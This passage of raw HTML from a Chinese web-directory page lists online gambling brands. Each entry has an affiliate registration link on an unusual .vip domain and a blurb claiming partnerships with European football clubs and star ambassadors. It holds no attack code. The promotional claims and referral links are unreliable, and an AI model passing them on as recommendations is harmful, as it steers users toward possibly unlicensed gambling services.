ajax-home-hot-list active load" data-toggle="pill" href="#ct-tab-sites-random0" data-action="load_hot_post" data-datas="{&quot;data&quot;:{&quot;title&quot;:&quot;热门网址&quot;,&quot;type&quot;:&quot;sites&quot;,&quot;order&quot;:&quot;random&quot;,&quot;num&quot;:&quot;12&quot;,&quot;mini&quot;:&quot;0&quot;}}">热门网址</a> </li><li class="pagenumber nav-item"> <a class="nav-link ajax-home-hot-list " data-toggle="pill" href="#ct-tab-sites-date1" data-action="load_hot_post" data-datas="{&quot;data&quot;:{&quot;title&quot;:&quot;最新网址&quot;,&quot;type&quot;:&quot;sites&quot;,&quot;order&quot;:&quot;date&quot;,&quot;num&quot;:&quot;12&quot;,&quot;mini&quot;:&quot;0&quot;}}">最新网址</a> </li> </ul> </div> </div> <div class="tab-content"> <div id="ct-tab-sites-random0" class="tab-pane active"> <div class="row ajax-list-body position-relative"> <div class="url-card col-2a col-sm-2a col-md-2a col-lg-3a col-xl-5a col-xxl-6a "> <div class="url-body default "> <a href="https://www.t7qqai.vip:9443/register/?agent_code=50205016" target="_blank" data-id="933" data-url="https://www.t7qqai.vip:9443/register/?agent_code=50205016" class="card no-c is-views mb-4 site-933" data-toggle="tooltip" data-placement="bottom" title="多特蒙德、尤文图斯、里尔、奥格斯堡、塞尔塔、皇家马略卡、莱切足球俱乐部区域合作伙伴。菲利波·因扎吉亚洲品牌形象大使。"> <div class="card-body url-content d-flex align-items-center"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://www.gzdfcy.com/wp-content/themes/onenav/images/favicon.png" data-src="https://t3.gstatic.cn/faviconV2?client=SOCIAL&amp;type=FAVICON&amp;fallback_opts=TYPE,SIZE,URL&amp;size=128&amp;url=http://xingkong.com" height="auto" width="auto" alt="星空体育"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>星空体育</strong> </div> <p class="overflowClip_1 m-0 text-muted text-xs">多特蒙德、尤文图斯、里尔、奥格斯堡、塞尔塔、皇家马略卡、莱切足球俱乐部区域合作伙伴。菲利波·因扎吉亚洲品牌形象大使。</p> </div> </div> </a> </div> </div> <div class="url-card col-2a col-sm-2a col-md-2a col-lg-3a col-xl-5a col-xxl-6a "> <div class="url-body default "> <a href="https://www.h690j.com/register?rc=3N0D3QGJ" target="_blank" data-id="944" data-url="https://www.h690j.com/register?rc=3N0D3QGJ" class="card no-c is-views mb-4 site-944" data-toggle="tooltip" data-placement="bottom" title="AG真人官方直营网站，代言人阿根廷传奇9号战神巴蒂。"> <div class="card-body url-content d-flex align-items-center"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://www.gzdfcy.com/wp-content/themes/onenav/images/favicon.png" data-src="https://m.ag515.com/favicon.ico" height="auto" width="auto" alt="J9九游会"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>J9九游会</strong> </div> <p class="overflowClip_1 m-0 text-muted text-xs">AG真人官方直营网站，代言人阿根廷传奇9号战神巴蒂。</p> </div> </div> </a> </div> </div> <div class="url-card col-2a col-sm-2a col-md-2a col-lg-3a col-xl-5a col-xxl-6a "> <div class="url-body default "> <a href="https://www.ph8jed.vip:9013/register20797/?i_code=2772810" target="_blank" data-id="934" data-url="https://www.ph8jed.vip:9013/register20797/?i_code=2772810" class="card no-c is-views mb-4 site-934" data-toggle="tooltip" data-placement="bottom" title="皇家马德里足球俱乐部亚洲区域合作伙伴"> <div class="card-body url-content d-flex align-items-center"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://www.gzdfcy.com/wp-content/themes/onenav/images/favicon.png" data-src="https://t3.gstatic.cn/faviconV2?client=SOCIAL&amp;type=FAVICON&amp;fallback_opts=TYPE,SIZE,URL&amp;size=128&amp;url=https://hth.com" height="auto" width="auto" alt="华体会"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>华体会</strong> </div> <p class="overflowClip_1 m-0 text-muted text-xs">皇家马德里足球俱乐部亚洲区域合作伙伴</p> </div> </div> </a> </div> </div> <div class="url-card col-2a col-sm-2a col-md-2a col-lg-3a col-xl-5a col-xxl-6a "> <div class="url-body default "> <a href="https://www.3dtzqd.vip:8004/register86586/?i_code=2685882" target="_blank" data-id="932" data-url="https://www.3dtzqd.vip:8004/register86586/?i_code=2685882" class="card no-c is-views mb-4 site-932" data-toggle="tooltip" data-placement="bottom" title="门兴格拉德巴赫亚洲区域合作伙伴"> <div class="card-body url-content d-flex align-items-center"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://www.gzdfcy.com/wp-content/themes/onenav/images/favicon.png" data-src="https://t3.gstatic.cn/faviconV2?client=SOCIAL&amp;type=FAVICON&amp;fallback_opts=TYPE,SIZE,URL&amp;size=128&amp;url=https://ayx.com" height="auto" width="auto" alt="爱游戏"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>爱游戏</strong> </div> <p class="overflowClip_1 m-0 text-muted text-xs">门兴格拉德巴赫亚洲区域合作伙伴</p> </div> </div> </a> </div> </div> <div class="url-card col-2a col-sm-2a col-md-2a col-lg-3a col-xl-5a col-xxl-6a "> <div class="url-body default "> <a href="https://www.bbty45.com" target="_blank" data-id="935" data-url="https://www.bbty45.com" class="card no-c is-views mb-4 site-935" data-toggle="tooltip" data-placement="bottom" title="BB体育，BB电竞顶尖赛事，真人娱乐，BB彩票投注及电子游艺等，最新最全娱乐项目尽在掌中体验扫码下载，BBAPP，即刻拥有！"> <div class="card-body url-content d-flex align-items-center"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://www.gzdfcy.com/wp-content/themes/onenav/images/favicon.png" data-src="https://www.gzdfcy.com/wp-content/uploads/2025/02/1739093007-bb_logo.png" height="auto" width="auto" alt="BB体育"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>BB体育</strong> </div> <p class="overflowClip_1 m-0 text-muted text-xs">BB体育，BB电竞顶尖赛事，真人娱乐，BB彩票投注及电子游艺等，最新最全娱乐项目尽在掌中体验扫码下载，BBAPP，即刻拥有！</p> </div> </div> </a> </div> </div> <div class="url-card col-2a col-sm-2a col-md-2a col-lg-3a col-xl-5a col-xxl-6a "> <div class="url-body default "> <a href="https://www.2iudcd.vip:8002/register66767/?i_code=39380319" target="_blank" data-id="928" data-url="https://www.2iudcd.vip:8002/register66767/?i_code=39380319" class="card no-c is-views mb-4 site-928" data-toggle="tooltip" data-placement="bottom" title="罗纳尔迪尼奥亚洲品牌形象大使。瓦伦西亚、拉斯帕耳马斯、阿拉维斯、斯特拉斯堡、卡利亚里区域合作伙伴。"> <div class="card-body url-content d-flex align-items-center"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://www.gzdfcy.com/wp-content/themes/onenav/images/favicon.png" data-src="https://t3.gstatic.cn/faviconV2?client=SOCIAL&amp;type=FAVICON&amp;fallback_opts=TYPE,SIZE,URL&amp;size=128&amp;url=https://www.milans-sports.com/" height="auto" width="auto" alt="米兰体育"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>米兰体育</strong> </div> <p class="overflowClip_1 m-0 text-muted text-xs">罗纳尔迪尼奥亚洲品牌形象大使。瓦伦西亚、拉斯帕耳马斯、阿拉维斯、斯特拉斯堡、卡利亚里区域合作伙伴。</p> </div> </div> </a> </div> </div> <div class="url-card col-2a col-sm-2a col-md-2a col-lg-3a col-xl-5a col-xxl-6a "> <div class="url-body default "> <a href="https://www.xb05w8.com:9077/register74588/?i_code=88780972" target="_blank" data-id="927" data-url="https://www.xb05w8.com:9077/register74588/?i_code=88780972" class="card no-c is-views mb-4 site-927" data-toggle="tooltip" data-placement="bottom" title="诺丁汉森林、水晶宫赞助商。皇马、国米、AC米兰、勒沃库森队、皇家贝蒂斯区域合作伙伴。皮耶罗、韦恩鲁尼亚洲品牌形象大使。"> <div class="card-body url-content d-flex align-items-center"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://www.gzdfcy.com/wp-content/themes/onenav/images/favicon.png" data-src="https://t3.gstatic.cn/faviconV2?client=SOCIAL&amp;type=FAVICON&amp;fallback_opts=TYPE,SIZE,URL&amp;size=128&amp;url=https://www.kaiyun.com" height="auto" width="auto" alt="开云体育"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>开云体育</strong> </div> <p class="overflowClip_1 m-0 text-muted text-xs">诺丁汉森林、水晶宫赞助商。皇马、国米、AC米兰、勒沃库森队、皇家贝蒂斯区域合作伙伴。皮耶罗、韦恩鲁尼亚洲品牌形象大使。</p> </div> </div> </a> </div> </div> <div class="url-card col-2a col-sm-2a col-md-2a col-lg-3a col-xl-5a col-xxl-6a "> <div class="url-body default "> <a href="https://pr.nwroeb.com/?i_code=9591080" target="_blank" data-id="947" data-url="https://pr.nwroeb.com/?i_code=9591080" class="card no-c is-views mb-4 site-947" data-toggle="tooltip" data-placement="bottom" title="部分游戏支持试玩"> <div class="card-body url-content d-flex align-items-center"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://www.gzdfcy.com/wp-content/themes/onenav/images/favicon.png" data-src="https://t3.gstatic.cn/faviconV2?client=SOCIAL&amp;type=FAVICON&amp;fallback_opts=TYPE,SIZE,URL&amp;size=128&amp;url=https://h5.0j80q9t9.com" height="auto" width="auto" alt="多乐游戏"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>多乐游戏</strong> </div> <p class="overflowClip_1 m-0 text-muted text-xs">部分游戏支持试玩</p> </div> </div> </a> </div> </div> <div class="url-card col-2a col-sm-2a col-md-2a col-lg-3a col-xl-5a col-xxl-6a "> <div class="url-body default "> <a href="https://www.mm0611.com" target="_blank" rel="external nofollow noopener" data-id="937" data-url="https://www.mm0611.com" class="card no-c is-views mb-4 site-937" data-toggle="tooltip" data-placement="bottom" title="路易斯·菲戈、凯文·加内特易游形象代言人。"> <div class="card-body url-content d-flex align-items-center"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://www.gzdfcy.com/wp-content/themes/onenav/images/favicon.png" data-src="https://t3.gstatic.cn/faviconV2?client=SOCIAL&amp;type=FAVICON&amp;fallback_opts=TYPE,SIZE,URL&amp;size=128&amp;url=https://www.mm0611.com" height="auto" width="auto" alt="YY易游"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>YY易游</strong> </div> <p class="overflowClip_1 m-0 text-muted text-xs">路易斯·菲戈、凯文·加内特易游形象代言人。</p> </div> </div> </a> </div> </div> <div class="url-card col-2a col-sm-2a col-md-2a col-lg-3a col-xl-5a col-xxl-6a "> <div class="url-body default "> <a href="https://www.u29g0s.vip:9173/register99519/?i_code=2088518" target="_blank" data-id="929" data-url="https://www.u29g0s.vip:9173/register99519/?i_code=2088518" class="card no-c is-views mb-4 site-929" data-toggle="tooltip" data-placement="bottom" title="国际米兰、亚特兰大俱乐部区域合作伙伴"> <div class="card-body url-content d-flex align-items-center"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://www.gzdfcy.com/wp-content/themes/onenav/images/favicon.png" data-src="https://t3.gstatic.cn/faviconV2?client=SOCIAL&amp;type=FAVICON&amp;fallback_opts=TYPE,SIZE,URL&amp;size=128&amp;url=https://www.6ty2ak.vip:6443/" height="auto" width="auto" alt="乐鱼体育"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>乐鱼体育</strong> </div> <p class="overflowClip_1 m-0 text-muted text-xs">国际米兰、亚特兰大俱乐部区域合作伙伴</p> </div> </div> </a> </div> </div> <div class="url-card col-2a col-sm-2a col-md-2a col-lg-3a col-xl-5a col-xxl-6a "> <div class="url-body default "> <a href="https://www.7olw7y.vip:8003/register51607/?i_code=81986068" target="_blank" data-id="940" data-url="https://www.7olw7y.vip:8003/register51607/?i_code=81986068" class="card no-c is-views mb-4 site-940" data-toggle="tooltip" data-placement="bottom" title="佛罗伦萨、云达不来梅、赫塔菲区域合作伙伴"> <div class="card-body url-content d-flex align-items-center"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://www.gzdfcy.com/wp-content/themes/onenav/images/favicon.png" data-src="https://t3.gstatic.cn/faviconV2?client=SOCIAL&amp;type=FAVICON&amp;fallback_opts=TYPE,SIZE,URL&amp;size=128&amp;url=https://www.63drly.com/" height="auto" width="auto" alt="九游娱乐"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>九游娱乐</strong> </div> <p class="overflowClip_1 m-0 text-muted text-xs">佛罗伦萨、云达不来梅、赫塔菲区域合作伙伴</p> </div> </div> </a> </div> </div> </div> </div> <div id="ct-tab-sites-date1" class="tab-pane"> <div class="row ajax-list-body position-relative"> <div class="col-lg-12 customize_nothing"><div class="nothing mb-4"><i class="iconfont icon-loading icon-spin mr-2"></i>載入中...</div></div> </div> </div> </div> <div class="content"> <div class="content-wrap"> <div class="content-layout"> <div class="d-flex flex-fill align-items-center mb-4"> <h4 class="text-gray text-lg m-0"> <i class="site-tag iconfont icon-tag icon-lg mr-1" id="term-262"></i> 中文网站 </h4> <div class="flex-fill"></div> </div> <div class="row io-mx-n2"> <div class="url-card io-px-2 col-1a col-sm-1a col-md-2a col-lg-3a col-xl-5a col-xxl-6a "> <div class="url-body max "> <a href="https://www.bbty45.com" target="_blank" data-id="935" data-url="https://www.bbty45.com" class="card is-views mb-4 site-935" data-toggle="tooltip" data-placement="bottom" title="BB体育，BB电竞顶尖赛事，真人娱乐，BB彩票投注及电子游艺等，最新最全娱乐项目尽在掌中体验扫码下载，BBAPP，即刻拥有！"> <div class="card-body py-2 px-3"> <div class="url-content align-items-center d-flex flex-fill"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://www.gzdfcy.com/wp-content/themes/onenav/images/favicon.png" data-src="https://www.gzdfcy.com/wp-content/uploads/2025/02/1739093007-bb_logo.png" height="auto" width="auto" alt="BB体育"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>BB体育</strong> </div> <p class="overflowClip_1 text-muted text-xs">BB体育，BB电竞顶尖赛事，真人娱乐，BB彩票投注及电子游艺等，最新最全娱乐项目尽在掌中体验扫码下载，BBAPP，即刻拥有！</p> </div> </div> <div class="url-like"> <div class="text-muted text-xs text-center mr-1"> <span class="views"><i class="iconfont icon-chakan"></i>11,460</span><span class="home-like pl-2 " data-action="post_like" data-id="935" ><i class="iconfont icon-heart"></i> <span class="home-like-935">9</span></span> </div> </div> <div class="url-goto-after mt-2"> </div> </div> </a> <div class="url-goto px-3 pb-1"> <div class="d-flex align-items-center" style="white-space:nowrap"> <div class="tga text-xs py-1"> <span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e4%bd%93%e8%82%b2" rel="tag">体育</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e6%a3%8b%e7%89%8c" rel="tag">棋牌</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e7%94%b5%e7%ab%9e" rel="tag">电竞</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e7%9c%9f%e4%ba%ba" rel="tag">真人</a></span> </div> <a href="https://www.bbty45.com" target="_blank" title="直達" class="togo text-center text-muted is-views" data-id="935" data-toggle="tooltip" data-placement="right"><i class="iconfont icon-goto"></i></a> </div> </div> </div></div><div class="url-card io-px-2 col-1a col-sm-1a col-md-2a col-lg-3a col-xl-5a col-xxl-6a "> <div class="url-body max "> <a href="https://www.xb05w8.com:9077/register74588/?i_code=88780972" target="_blank" data-id="927" data-url="https://www.xb05w8.com:9077/register74588/?i_code=88780972" class="card is-views mb-4 site-927" data-toggle="tooltip" data-placement="bottom" title="诺丁汉森林、水晶宫赞助商。皇马、国米、AC米兰、勒沃库森队、皇家贝蒂斯区域合作伙伴。皮耶罗、韦恩鲁尼亚洲品牌形象大使。"> <div class="card-body py-2 px-3"> <div class="url-content align-items-center d-flex flex-fill"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://www.gzdfcy.com/wp-content/themes/onenav/images/favicon.png" data-src="https://t3.gstatic.cn/faviconV2?client=SOCIAL&amp;type=FAVICON&amp;fallback_opts=TYPE,SIZE,URL&amp;size=128&amp;url=https://www.kaiyun.com" height="auto" width="auto" alt="开云体育"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>开云体育</strong> </div> <p class="overflowClip_1 text-muted text-xs">诺丁汉森林、水晶宫赞助商。皇马、国米、AC米兰、勒沃库森队、皇家贝蒂斯区域合作伙伴。皮耶罗、韦恩鲁尼亚洲品牌形象大使。</p> </div> </div> <div class="url-like"> <div class="text-muted text-xs text-center mr-1"> <span class="views"><i class="iconfont icon-chakan"></i>8,690</span><span class="home-like pl-2 " data-action="post_like" data-id="927" ><i class="iconfont icon-heart"></i> <span class="home-like-927">1</span></span> </div> </div> <div class="url-goto-after mt-2"> </div> </div> </a> <div class="url-goto px-3 pb-1"> <div class="d-flex align-items-center" style="white-space:nowrap"> <div class="tga text-xs py-1"> <span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e4%bd%93%e8%82%b2" rel="tag">体育</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e6%a3%8b%e7%89%8c" rel="tag">棋牌</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e7%94%b5%e7%ab%9e" rel="tag">电竞</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e7%9c%9f%e4%ba%ba" rel="tag">真人</a></span> </div> <a href="https://www.xb05w8.com:9077/register74588/?i_code=88780972" target="_blank" title="直達" class="togo text-center text-muted is-views" data-id="927" data-toggle="tooltip" data-placement="right"><i class="iconfont icon-goto"></i></a> </div> </div> </div></div><div class="url-card io-px-2 col-1a col-sm-1a col-md-2a col-lg-3a col-xl-5a col-xxl-6a "> <div class="url-body max "> <a href="https://www.h690j.com/register?rc=3N0D3QGJ" target="_blank" data-id="944" data-url="https://www.h690j.com/register?rc=3N0D3QGJ" class="card is-views mb-4 site-944" data-toggle="tooltip" data-placement="bottom" title="AG真人官方直营网站，代言人阿根廷传奇9号战神巴蒂。"> <div class="card-body py-2 px-3"> <div class="url-content align-items-center d-flex flex-fill"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://www.gzdfcy.com/wp-content/themes/onenav/images/favicon.png" data-src="https://m.ag515.com/favicon.ico" height="auto" width="auto" alt="J9九游会"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>J9九游会</strong> </div> <p class="overflowClip_1 text-muted text-xs">AG真人官方直营网站，代言人阿根廷传奇9号战神巴蒂。</p> </div> </div> <div class="url-like"> <div class="text-muted text-xs text-center mr-1"> <span class="views"><i class="iconfont icon-chakan"></i>7,953</span><span class="home-like pl-2 " data-action="post_like" data-id="944" ><i class="iconfont icon-heart"></i> <span class="home-like-944">3</span></span> </div> </div> <div class="url-goto-after mt-2"> </div> </div> </a> <div class="url-goto px-3 pb-1"> <div class="d-flex align-items-center" style="white-space:nowrap"> <div class="tga text-xs py-1"> <span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e6%8d%95%e9%b1%bc" rel="tag">捕鱼</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e7%94%b5%e5%ad%90" rel="tag">电子</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e7%9c%9f%e4%ba%ba" rel="tag">真人</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e8%80%81%e8%99%8e%e6%9c%ba" rel="tag">老虎机</a></span> </div> <a href="https://www.h690j.com/register?rc=3N0D3QGJ" target="_blank" title="直達" class="togo text-center text-muted is-views" data-id="944" data-toggle="tooltip" data-placement="right"><i class="iconfont icon-goto"></i></a> </div> </div> </div></div><div class="url-card io-px-2 col-1a col-sm-1a col-md-2a col-lg-3a col-xl-5a col-xxl-6a "> <div class="url-body max "> <a href="https://www.t7qqai.vip:9443/register/?agent_code=50205016" target="_blank" data-id="933" data-url="https://www.t7qqai.vip:9443/register/?agent_code=50205016" class="card is-views mb-4 site-933" data-toggle="tooltip" data-placement="bottom" title="多特蒙德、尤文图斯、里尔、奥格斯堡、塞尔塔、皇家马略卡、莱切足球俱乐部区域合作伙伴。菲利波·因扎吉亚洲品牌形象大使。"> <div class="card-body py-2 px-3"> <div class="url-content align-items-center d-flex flex-fill"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://www.gzdfcy.com/wp-content/themes/onenav/images/favicon.png" data-src="https://t3.gstatic.cn/faviconV2?client=SOCIAL&amp;type=FAVICON&amp;fallback_opts=TYPE,SIZE,URL&amp;size=128&amp;url=http://xingkong.com" height="auto" width="auto" alt="星空体育"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>星空体育</strong> </div> <p class="overflowClip_1 text-muted text-xs">多特蒙德、尤文图斯、里尔、奥格斯堡、塞尔塔、皇家马略卡、莱切足球俱乐部区域合作伙伴。菲利波·因扎吉亚洲品牌形象大使。</p> </div> </div> <div class="url-like"> <div class="text-muted text-xs text-center mr-1"> <span class="views"><i class="iconfont icon-chakan"></i>7,914</span><span class="home-like pl-2 " data-action="post_like" data-id="933" ><i class="iconfont icon-heart"></i> <span class="home-like-933">0</span></span> </div> </div> <div class="url-goto-after mt-2"> </div> </div> </a> <div class="url-goto px-3 pb-1"> <div class="d-flex align-items-center" style="white-space:nowrap"> <div class="tga text-xs py-1"> <span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e4%bd%93%e8%82%b2" rel="tag">体育</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e6%a3%8b%e7%89%8c" rel="tag">棋牌</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e7%94%b5%e7%ab%9e" rel="tag">电竞</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e7%9c%9f%e4%ba%ba" rel="tag">真人</a></span> </div> <a href="https://www.t7qqai.vip:9443/register/?agent_code=50205016" target="_blank" title="直達" class="togo text-center text-muted is-views" data-id="933" data-toggle="tooltip" data-placement="right"><i class="iconfont icon-goto"></i></a> </div> </div> </div></div><div class="url-card io-px-2 col-1a col-sm-1a col-md-2a col-lg-3a col-xl-5a col-xxl-6a "> <div class="url-body max "> <a href="https://www.u29g0s.vip:9173/register99519/?i_code=2088518" target="_blank" data-id="929" data-url="https://www.u29g0s.vip:9173/register99519/?i_code=2088518" class="card is-views mb-4 site-929" data-toggle="tooltip" data-placement="bottom" title="国际米兰、亚特兰大俱乐部区域合作伙伴"> <div class="card-body py-2 px-3"> <div class="url-content align-items-center d-flex flex-fill"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://www.gzdfcy.com/wp-content/themes/onenav/images/favicon.png" data-src="https://t3.gstatic.cn/faviconV2?client=SOCIAL&amp;type=FAVICON&amp;fallback_opts=TYPE,SIZE,URL&amp;size=128&amp;url=https://www.6ty2ak.vip:6443/" height="auto" width="auto" alt="乐鱼体育"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>乐鱼体育</strong> </div> <p class="overflowClip_1 text-muted text-xs">国际米兰、亚特兰大俱乐部区域合作伙伴</p> </div> </div> <div class="url-like"> <div class="text-muted text-xs text-center mr-1"> <span class="views"><i class="iconfont icon-chakan"></i>7,587</span><span class="home-like pl-2 " data-action="post_like" data-id="929" ><i class="iconfont icon-heart"></i> <span class="home-like-929">0</span></span> </div> </div> <div class="url-goto-after mt-2"> </div> </div> </a> <div class="url-goto px-3 pb-1"> <div class="d-flex align-items-center" style="white-space:nowrap"> <div class="tga text-xs py-1"> <span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e4%bd%93%e8%82%b2" rel="tag">体育</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e6%a3%8b%e7%89%8c" rel="tag">棋牌</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e7%94%b5%e7%ab%9e" rel="tag">电竞</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e7%9c%9f%e4%ba%ba" rel="tag">真人</a></span> </div> <a href="https://www.u29g0s.vip:9173/register99519/?i_code=2088518" target="_blank" title="直達" class="togo text-center text-muted is-views" data-id="929" data-toggle="tooltip" data-placement="right"><i class="iconfont icon-goto"></i></a> </div> </div> </div></div><div class="url-card io-px-2 col-1a col-sm-1a col-md-2a col-lg-3a col-xl-5a col-xxl-6a "> <div class="url-body max "> <a href="https://www.mm0611.com" target="_blank" rel="external nofollow noopener" data-id="937" data-url="https://www.mm0611.com" class="card is-views mb-4 site-937" data-toggle="tooltip" data-placement="bottom" title="路易斯·菲戈、凯文·加内特易游形象代言人。"> <div class="card-body py-2 px-3"> <div class="url-content align-items-center d-flex flex-fill"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://www.gzdfcy.com/wp-content/themes/onenav/images/favicon.png" data-src="https://t3.gstatic.cn/faviconV2?client=SOCIAL&amp;type=FAVICON&amp;fallback_opts=TYPE,SIZE,URL&amp;size=128&amp;url=https://www.mm0611.com" height="auto" width="auto" alt="YY易游"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>YY易游</strong> </div> <p class="overflowClip_1 text-muted text-xs">路易斯·菲戈、凯文·加内特易游形象代言人。</p> </div> </div> <div class="url-like"> <div class="text-muted text-xs text-center mr-1"> <span class="views"><i class="iconfont icon-chakan"></i>7,503</span><span class="home-like pl-2 " data-action="post_like" data-id="937" ><i class="iconfont icon-heart"></i> <span class="home-like-937">0</span></span> </div> </div> <div class="url-goto-after mt-2"> </div> </div> </a> <div class="url-goto px-3 pb-1"> <div class="d-flex align-items-center" style="white-space:nowrap"> <div class="tga text-xs py-1"> <span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e4%bd%93%e8%82%b2" rel="tag">体育</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e6%a3%8b%e7%89%8c" rel="tag">棋牌</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e7%94%b5%e7%ab%9e" rel="tag">电竞</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e7%9c%9f%e4%ba%ba" rel="tag">真人</a></span> </div> <a href="https://www.mm0611.com" target="_blank" rel="external nofollow noopener" title="直達" class="togo text-center text-muted is-views" data-id="937" data-toggle="tooltip" data-placement="right"><i class="iconfont icon-goto"></i></a> </div> </div> </div></div><div class="url-card io-px-2 col-1a col-sm-1a col-md-2a col-lg-3a col-xl-5a col-xxl-6a "> <div class="url-body max "> <a href="https://www.7olw7y.vip:8003/register51607/?i_code=81986068" target="_blank" data-id="940" data-url="https://www.7olw7y.vip:8003/register51607/?i_code=81986068" class="card is-views mb-4 site-940" data-toggle="tooltip" data-placement="bottom" title="佛罗伦萨、云达不来梅、赫塔菲区域合作伙伴"> <div class="card-body py-2 px-3"> <div class="url-content align-items-center d-flex flex-fill"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://www.gzdfcy.com/wp-content/themes/onenav/images/favicon.png" data-src="https://t3.gstatic.cn/faviconV2?client=SOCIAL&amp;type=FAVICON&amp;fallback_opts=TYPE,SIZE,URL&amp;size=128&amp;url=https://www.63drly.com/" height="auto" width="auto" alt="九游娱乐"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>九游娱乐</strong> </div> <p class="overflowClip_1 text-muted text-xs">佛罗伦萨、云达不来梅、赫塔菲区域合作伙伴</p> </div> </div> <div class="url-like"> <div class="text-muted text-xs text-center mr-1"> <span class="views"><i class="iconfont icon-chakan"></i>7,344</span><span class="home-like pl-2 " data-action="post_like" data-id="940" ><i class="iconfont icon-heart"></i> <span class="home-like-940">0</span></span> </div> </div> <div class="url-goto-after mt-2"> </div> </div> </a> <div class="url-goto px-3 pb-1"> <div class="d-flex align-items-center" style="white-space:nowrap"> <div class="tga text-xs py-1"> <span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e5%bd%a9%e7%a5%a8" rel="tag">彩票</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e6%a3%8b%e7%89%8c" rel="tag">棋牌</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e7%94%b5%e5%ad%90" rel="tag">电子</a></span><span class="mr-1"><a href="https://www.gzdfcy.com/sitetag/%e7%9c%9f%e4%ba%ba" rel="tag">真人</a></span> </div> <a href="https://www.7olw7y.vip:8003/register51607/?i_code=81986068" target="_blank" title="直達" class="togo text-center text-muted is-views" data-id="940" data-toggle="tooltip" data-placement="right"><i class="iconfont icon-goto"></i></a> </div> </div> </div></div><div class="url-card io-px-2 col-1a col-sm-1a col-md-2a col-lg-3a col-xl-5a col-xxl-6a "> <div class="url-body max "> <a href="https://www.ph8jed.vip:9013/register20797/?i_code=2772810" target="_blank" data-id="934" data-url="https://www.ph8jed.vip:9013/register20797/?i_code=2772810" class="card is-views mb-4 site-934" data-toggle="tooltip" data-placement="bottom" 